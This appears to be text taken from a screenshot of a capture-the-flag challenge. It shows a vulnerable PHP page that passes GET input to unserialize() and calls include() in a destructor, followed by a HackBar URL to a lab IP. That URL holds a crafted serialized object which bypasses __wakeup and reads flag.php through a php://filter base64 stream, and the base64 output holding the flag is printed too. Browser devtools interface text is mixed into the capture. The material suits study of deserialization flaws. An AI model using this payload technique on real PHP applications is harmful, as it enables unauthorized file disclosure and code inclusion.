 <?php
highlight_file(__FILE__);
class flag{
public $username;
public $code;
public function __wakeup(){
$this->username = "guest";
}
public function __destruct(){
if($this->username = "admin"){
include($this->code);
}
}
}
unserialize($_GET['try']); PD9waHANCiRmbGFnID0gImZsYWd7MzVmZTBhNDQtMzUwNi00Yzg5LWJjYjYtNmU2ODNmN2IwMzU0fSI7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://112.6.51.212:30279/wakeup.php?try=O:4:"flag":3:{s:8:"username";s:5:"admin";s:4:"code";s:57:"php://filter/read=convert.base64-encode
/resource=flag.php";}
Use POST method MODIFY HEADER
Name Value
Host 112.6.51.212:30279
Name Value
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
16:11:37.140 Error: Promised response from onMessage listener went out of scope background.js:971:27